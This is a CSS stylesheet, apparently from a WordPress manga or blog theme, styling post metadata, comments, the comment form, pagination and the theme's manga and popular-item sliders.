.c-blog-post .entry-header .entry-meta .total-count span {
  position: relative;
  padding-left: 20px;
}
.c-blog-post .entry-header .entry-meta .total-count span + span {
  margin-left: 22px;
}
.c-blog-post .entry-header .entry-meta .total-count span:before {
  display: inline-block;
  font-family: "Ionicons";
  font-size: 18px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 3px;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-view:before {
  content: "\f425";
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-total-shares {
  display: none;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share {
  display: inline-block;
  font-family: inherit;
  margin: 0;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count {
  margin-top: 0;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number {
  padding: 0;
  font-size: inherit;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share:before {
  content: "\f3ac";
  font-size: 14px;
}
@media (max-width: 600px) {
  .c-blog-post .entry-header .entry-meta .total-count {
    width: 100%;
    position: relative;
    transform: translateY(0);
    top: 0;
    margin-top: 10px;
  }
}
.c-blog-post .c-blog__excerpt {
  margin-bottom: 33px;
  line-height: 2.14285714;
}
.c-blog-post .c-blog__thumbnail {
  margin-bottom: 40px;
}
.c-blog-post .c-blog__thumbnail img {
  margin: 0 auto;
}
.c-blog-post .entry-content {
  color: #333;
}
.c-blog-post .entry-content .entry-content_wrap {
  line-height: 2.14285714;
}
.c-blog-post .entry-content .entry-content_wrap:after {
  content: '';
  display: block;
  clear: both;
}
.c-blog-post .entry-content .entry-content_wrap p {
  margin-bottom: 20px;
}
.c-blog-post .entry-content .entry-content_wrap iframe {
  max-width: 100%;
}

.c-blog-post .entry-content .entry-content_wrap .read-container {
  text-align: center;
  margin-bottom: 50px;
  position: relative;
}
.c-blog-post .entry-content .entry-content_wrap .read-container img {
  margin: 0 auto 20px;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .no-gaps img {
  margin: 0 auto;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover {
  position: absolute;
  width: 50%;
  height: 100%;
  top: 0;
  left: 0;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover.page-next-link {
  left: auto;
  right: 0;
}
@media (max-width: 480px) {
  .c-blog-post .entry-content .entry-content_wrap .read-container {
    margin-bottom: 30px;
  }
}
.c-blog-post .entry-content .entry-content_wrap .reading-content {
  position: relative;
}
.c-blog-post .entry-content .c-ads.body-bottom-ads img {
  margin-bottom: 0px;
}
.c-blog-post .item-tags {
  padding: 0px 0px 20px 0px;
}
.c-blog-post .item-tags .list-inline li {
  padding-right: 0;
}
.c-blog-post .page-links {
  padding: 0px 0px 20px 0px;
}
.apss-social-share {
  margin-bottom: 20px;
}
.apss-social-share .apss-share-text {
  margin-left: 0;
  font-size: 18px;
  opacity: 1;
  margin-top: 10px;
  margin-bottom: 10px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
.apss-social-share .apss-share-text + .apss-single-icon > a {
  margin-left: 0;
}
.apss-social-share .apss-icon-block .fa {
  font-family: Ionicons\ 5 Brands;
}
body.single .paging-navigation {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 34px;
  margin-top: 0;
  margin-bottom: 46px;
}
body.single .paging-navigation .nav-links .nav-button {
  display: inline-block;
  max-width: 213px;
  font-size: 14px;
  font-weight: 600;
  line-height: 2.14285714;
  width: calc(50% - 5px);
}
body.single .paging-navigation .nav-links .nav-button > a {
  text-decoration: none;
  position: relative;
  margin-bottom: 8px;
  display: inline-block;
}
body.single .paging-navigation .nav-links .nav-button > a:after {
  display: inline-block;
  font-family: "Ionicons";
  position: absolute;
  font-size: 17px;
  margin-top: -3px;
}
body.single .paging-navigation .nav-links .nav-button .c-blog__thumbnail {
  margin-bottom: 14px;
}
body.single .paging-navigation .nav-links .nav-button .c-blog__summary h6 {
  line-height: 1.6;
}
body.single .paging-navigation .nav-links .nav-previous {
  float: right;
  text-align: right;
}
body.single .paging-navigation .nav-links .nav-previous > a {
  padding-right: 15px;
}
body.single .paging-navigation .nav-links .nav-previous > a:after {
  content: '\f287';
  right: 0;
}
body.single .paging-navigation .nav-links .nav-next {
  float: left;
}
body.single .paging-navigation .nav-links .nav-next > a {
  padding-left: 15px;
}
body.single .paging-navigation .nav-links .nav-next > a:after {
  content: '\f27d';
  left: 0;
}
body.single .paging-navigation:after {
  display: table;
  content: "";
  clear: both;
}
body.single .paging-navigation:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
#comments.comments-area {
  position: relative;
}
#comments.comments-area .comments-title,
#comments.comments-area h4.comment-reply-title {
  margin-bottom: 28px;
  font-weight: 600;
}
#comments.comments-area ol.comment-list {
  list-style: none;
  margin: 0;
  padding: 0px;
}
#comments.comments-area ol.comment-list li.comment,
#comments.comments-area ol.comment-list li.pingback {
  background: none;
  position: relative;
}
#comments.comments-area ol.comment-list li.comment article.comment-body,
#comments.comments-area ol.comment-list li.pingback article.comment-body {
  margin-bottom: 46px;
  padding: 0;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body,
  #comments.comments-area ol.comment-list li.pingback article.comment-body {
    margin-bottom: 30px;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta *,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta * {
  display: inline-block;
  margin-bottom: 3px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author {
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar {
  float: left;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  position: absolute;
  margin-left: -120px;
  top: 0;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar {
    width: 35px;
    height: 35px;
    margin-left: -80px;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .says {
  display: none;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn {
  color: #3d3d3d;
}
@media only screen and (max-width: 991px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author {
    display: block;
    margin-bottom: 0;
  }
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn {
    margin-bottom: 0;
  }
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn a,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn a {
    margin-bottom: 0;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time {
  position: relative;
  padding-left: 22px;
  padding-right: 10px;
  font-size: 12px;
  color: #adadad;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time:before {
  content: "\f017";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  font-size: 14px;
  top: -3px;
}
@media only screen and (max-width: 991px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata *,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata * {
    margin-bottom: 0;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-awaiting-moderation,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-awaiting-moderation {
  display: none;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content {
  word-wrap: break-word;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content p {
  margin-bottom: 0;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.reply {
  position: absolute;
  top: 0;
  right: 0px;
  font-weight: 600;
  font-size: 11px;
  text-transform: uppercase;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply a,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.reply a {
  color: #999999;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-left,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-left {
  width: 56px;
  height: 56px;
  float: left;
  overflow: hidden;
  border-radius: 50%;
  margin-right: 30px;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body .block-left,
  #comments.comments-area ol.comment-list li.pingback article.comment-body .block-left {
    width: 35px;
    height: 35px;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right {
  overflow: hidden;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-author .heading,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-author .heading {
  margin-top: 0;
  margin-bottom: 10px;
  font-weight: 600;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-content,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-content {
  color: #666;
  line-height: 1.9;
  margin-bottom: 12px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata {
  font-size: 12px;
  color: #999;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata a,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata a {
  color: #999;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-edit-link,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-edit-link {
  font-size: 12px;
}
#comments.comments-area ol.comment-list li.comment ol.children,
#comments.comments-area ol.comment-list li.pingback ol.children {
  list-style: none;
  padding-left: 40px;
}
#comments.comments-area ol.comment-list li.comment ol.children .children .children,
#comments.comments-area ol.comment-list li.pingback ol.children .children .children {
  padding-left: 0;
  margin-left: 0;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment ol.children,
  #comments.comments-area ol.comment-list li.pingback ol.children {
    padding-left: 0;
    margin-left: 0;
  }
}
/* #comments.comments-area ol.comment-list > li.comment:last-child article.comment-body,
#comments.comments-area ol.comment-list > li.pingback:last-child article.comment-body {
  margin-bottom: 0;
} */
#comments.comments-area #respond.comment-respond {
  margin-bottom: 30px;
}
#comments.comments-area #respond.comment-respond .comment-form {
  font-size: 0;
  margin: 0 -15px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment {
  width: 100%;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment #comment {
  width: 100%;
  border-radius: 5px;
  padding: 15px 20px 0px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment + .form-submit {
  margin-top: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form > *:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as) {
  width: 33.333333%;
  display: inline-block;
}
@media (max-width: 767px) {
  #comments.comments-area #respond.comment-respond .comment-form > *:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as) {
    width: 100%;
  }
}
#comments.comments-area #respond.comment-respond .comment-form > * {
  font-size: 14px;
  margin-bottom: 16px;
  border: none;
  padding: 0 15px;
}
#comments.comments-area #respond.comment-respond .comment-form > * input#author,
#comments.comments-area #respond.comment-respond .comment-form > * input#email,
#comments.comments-area #respond.comment-respond .comment-form > * input#url {
  width: 100%;
  border-radius: 5px;
  padding: 14px 20px;
}
#comments.comments-area #respond.comment-respond .comment-form .form-submit {
  float: right;
}
#comments.comments-area #respond.comment-respond .comment-form .form-submit #submit {
  padding: 12px 25px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #eb3349;
  /*back mau grand*/
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
#comments.comments-area #respond.comment-respond .comment-form .form-submit #submit:hover {
  background-color: #0f0f0f;
  cursor: pointer
}
#comments.comments-area #respond.comment-respond:last-child {
  margin-bottom: 0;
}
#comments.comments-area #respond.comment-respond:last-child .comment-form .form-submit {
  margin-bottom: 0;
}
#comments.comments-area #respond.comment-respond:after {
  display: table;
  content: '';
  clear: both;
}
#comments.comments-area + .related-manga {
  margin-top: 50px;
}
/**
 * :: Content
 * -------------------------------------------------- */
.c-blog-listing .c-blog__inner .c-blog__content .sticky .c-blog_item .c-blog__summary .heading:before {
  content: "";
  display: inline-block;
  width: 34px;
  height: 34px;
  background-image: url("images/post-format-icons/pin.png");
  vertical-align: middle;
  margin-right: 7px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item {
  margin-bottom: 23px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__thumbnail {
  margin-bottom: 14px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count {
  margin-bottom: 12px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span {
  position: relative;
  padding-left: 19px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span + span {
  margin-left: 28px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span:before {
  display: inline-block;
  font-family: "Ionicons";
  font-size: 18px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-view:before {
  content: "\f425";
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share {
  padding-left: 17px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-total-shares {
  display: none;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share {
  display: inline-block;
  font-family: inherit;
  margin: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count {
  margin-top: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number {
  padding: 0;
  font-size: inherit;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share:before {
  content: "\f3ac";
  font-size: 14px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .post-title h4 {
  line-height: 1.6;
  font-size: 16px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item {
  margin-bottom: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4 {
  margin-bottom: 0;
}
@media (max-width: 992px) {
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item {
    margin-bottom: 30px;
  }
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4 {
    margin-bottom: 10px;
  }
}
@media (max-width: 992px) {
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item {
    margin-bottom: 0;
  }
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item .post-title:last-child h4,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item .post-title:last-child h4 {
    margin-bottom: 0;
  }
}
.c-blog-listing .c-blog__inner .c-blog__content:after {
  display: table;
  content: "";
  clear: both;
}
.c-blog-listing .c-read-more {
  display: block;
  font-weight: 600;
}
.c-blog-listing .c-read-more a {
  font-size: 12px;
}
/* Paging */
.navigation-ajax .load-ajax {
  margin-top: 43px;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
  border: 1px solid #ebebeb;
  background-color: #f9f9f9;
  width: 100%;
  border-radius: 0;
  font-size: 14px;
  line-height: 2.142857142857143;
  font-weight: 600;
}
.navigation-ajax .load-ajax .load-title {
  display: inline-block;
  vertical-align: baseline;
  -webkit-transition: padding 0.2s ease-out;
  -moz-transition: padding 0.2s ease-out;
  -o-transition: padding 0.2s ease-out;
  transition: padding 0.2s ease-out;
}
.navigation-ajax .load-ajax .load-title ~ div {
  display: inline-block;
  width: 2px;
  height: 2px;
  background-color: #999999;
  display: none;
  vertical-align: baseline;
}
.navigation-ajax .load-ajax .load-title i {
  margin-left: 6px;
}
.navigation-ajax .load-ajax:hover {
  background: #eb3349;
  border-color: #eb3349;
}
.navigation-ajax .load-ajax:hover .load-title {
  color: #fff;
}
.navigation-ajax .load-ajax.show-loading {
  pointer-events: none;
  border-color: #f9f9f9;
  background-color: #f9f9f9;
}
.navigation-ajax .load-ajax.show-loading i {
  display: none;
}
.navigation-ajax .load-ajax.show-loading .load-title {
  padding-right: 25px;
  color: #999999;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div {
  display: inline-block;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(2) {
  animation: loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;
  margin-left: -25px;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(3) {
  animation: loadingOpacity 0.5s ease-in-out 0.35s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.35s infinite alternate;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(4) {
  animation: loadingOpacity 0.5s ease-in-out 0.5s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.5s infinite alternate;
}
/* wp-pagenavi */
.wp-pagenavi {
  float: right;
  margin-top: 41px;
}
.wp-pagenavi a,
.wp-pagenavi span {
  padding: 7px 14px;
  border: none;
  font-weight: 600;
  display: inline-block;
}
.wp-pagenavi a:not(:hover),
.wp-pagenavi span:not(:hover) {
  color: #ffffff;
}
.wp-pagenavi span {
  background-color: #f3f3f3;
}
.wp-pagenavi a {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.wp-pagenavi a.nextpostslink,
.wp-pagenavi a.previouspostslink {
  background-color: #f3f3f3;
}
.wp-pagenavi a:hover {
  background-color: #eb3349;
  color: #fff;
}
.wp-pagenavi .current {
  color: #ffffff !important;
}
@keyframes loadingOpacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes loadingOpacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.site-content .main-col .item-tags ul {
  margin: 0;
}
.site-content .main-col .item-tags ul li {
  padding: 0;
}
.site-content .main-col .item-tags ul li a {
  padding: 0;
  font-size: 12px;
  font-weight: 600;
  padding: 5px 15px;
  background-color: #f3f3f3;
  border-radius: 15px;
  display: inline-block;
  margin: 5px 5px 0 0;
  float: left;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.site-content .main-col .item-tags ul li a:hover {
  color: #fff;
  background-color: #eb3349;
}
/**
 * :: Plugins
 * -------------------------------------------------- */
.manga-slider {
  /* layout slider */
}
.manga-slider .slider__container.slick-dotted {
  margin-bottom: 0px;
}
.manga-slider .slider__container .slick-dots {
  bottom: -35px;
}
.manga-slider .slider__container .slick-dots li {
  margin: 0;
}
.manga-slider .slider__container .slick-dots li button:before {
  font-size: 10px;
}
.manga-slider .slider__container .slick-dots li button:hover:before {
  color: #eb3349;
}
.manga-slider .slider__container .slick-dots li.slick-active button:before {
  color: #eb3349;
}
.manga-slider .slider__container .slick-list {
  padding-left: 0px !important;
  /*use style center mode*/
  padding-right: 0px !important;
  /*use style center mode*/
}
.manga-slider .slider__container .slick-list .slick-track .slider__item {
  position: relative;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item {
  position: relative;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item .slider-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ebebeb;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Standard*/
  opacity: 1;
  transition: all 0.3s;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item img {
  width: 100%;
  height: auto;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb a:focus {
  outline: none;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content {
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
  padding: 0px 20px;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
  padding-bottom: 32px;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4 {
  margin-bottom: 28px;
  line-height: 28px;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4 a {
  color: #fff;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content {
  position: static;
  opacity: 1;
  visibility: visible;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content .slider__content_item .post-title h4 a {
  color: #eb3349;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item:hover .slider__content .slider__content_item {
  webkit-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
}
.manga-slider.style-1.no-padding {
  padding: 0;
}
.manga-slider.style-1.no-padding .slider__container {
  margin-bottom: 15px;
}
.manga-slider.style-1.no-padding .slider__item .slider__content {
  opacity: 0;
  visibility: hidden;
  text-align: center;
}
.manga-slider.style-1.no-padding .slider__item.slick-center .slider__content {
  opacity: 1;
  visibility: visible;
}
.manga-slider.style-1.no-padding .slider__item.slick-center .slider__thumb .slider__thumb_item .slider-overlay {
  opacity: 0.5;
}
.manga-slider.style-1.no-padding .slider__item:hover .slider__content {
  opacity: 1;
  visibility: visible;
}
.manga-slider.style-1.no-padding .slider__item:hover .slider__thumb .slider__thumb_item .slider-overlay {
  opacity: 0.5;
}
.manga-slider.style-3 .slider__container {
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  margin-bottom: 15px;
}
.manga-slider.style-3 .slick-list {
  margin-left: 1.5px;
  margin-right: 1.5px;
}
.manga-slider.style-3 .slider__item {
  padding: 3px 1.5px;
}
.manga-slider.style-2 .slider__container .slick-list {
  margin-left: -15px;
  margin-right: -15px;
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item {
  padding: 0 15px;
  margin-bottom: 15px;
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb {
  padding: 3px;
  background-color: #fff;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__content {
  left: 15px;
  right: 15px;
}
.manga-slider.style-2 .slider__container .slick-dots {
  bottom: -20px;
}
.popular-slider .slider__container {
  overflow: hidden;
}
.popular-slider .slider__container .slick-list {
  margin: 0 -15px;
}
.popular-slider .slider__container .slider__item {
  padding-left: 15px;
  padding-right: 15px;
}
.popular-slider .slider__container .slider__item .item__wrap {
  background-color: #FFFFFF;
  -webkit-transition: box-shadow 0.3s;
  -moz-transition: box-shadow 0.3s;
  -o-transition: box-shadow 0.3s;
  transition: box-shadow 0.3s;
}
.popular-slider .slider__container .slider__item .item__wrap:after {
  display: table;
  content: "";
  clear: both;
}
.popular-slider .slider__container .slider__item .slider__thumb {
  width: 126px;
  float: left;
  overflow: hidden;
}
.popular-slider .slider__container .slider__item .slider__content {
  width: calc( 100% - 126px);
  overflow: hidden;
  padding: 20px 15px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .font-meta {
  margin-bottom: 18px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a {
  border: 1px solid #ebebeb;
  border-radius: 15px;
  padding: 0 10px;
  display: inline-block;
  font-size: 12px;
  margin-bottom: 5px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  -webkit-transition: border-color 200ms ease;
  -moz-transition: border-color 200ms ease;
  -o-transition: border-color 200ms ease;
  transition: border-color 200ms ease;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover {
  color: #fff;
  background-color: #eb3349;
  border-color: #eb3349;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4 {
  font-size: 14px;
  margin-top: 3px;
  line-height: 17px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 2.4em );
  /* fallback */
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4 a {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 2.4em );
  /* fallback */
}
.popular-slider .slider__container .slider__item:hover .item__wrap {
  -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
}
.popular-slider .slider__container .slick-arrow {
  width: 30px;
  height: 30px;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 1;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.popular-slider .slider__container .slick-arrow:hover {
  background-color: #eb3349;
}
.popular-slider .slider__container .slick-arrow:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.popular-slider .slider__container .slick-next:before {
  content: "\f284";
}
.popular-slider .slider__container .slick-prev:before {
  content: "\f282";
}
.popular-slider.style-1 {
  position: relative;
}
.popular-slider.style-1 .c-blog__heading,
.popular-slider.style-1 .widget-heading {
  border: none;
  position: absolute;
  top: 0;
}
@media (max-width: 600px) {
  .popular-slider.style-1 .c-blog__heading,
  .popular-slider.style-1 .widget-heading {
    position: relative;
    margin-bottom: 20px;
  }
}
